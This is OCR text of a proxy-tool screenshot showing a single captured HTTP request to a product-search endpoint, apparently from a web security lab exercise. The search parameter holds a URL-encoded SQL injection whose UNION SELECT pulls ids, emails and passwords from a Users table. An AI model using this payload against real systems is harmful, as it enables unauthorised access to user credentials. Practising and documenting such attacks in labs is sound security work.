 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6
d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%
27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d
%2d HTTP/1.1
2 Host: :3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http:/ :3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
10 If-None-Match: W/"3250-PkcSIrHBAOzJHSYSdUQ9eSrVy8k"
11
12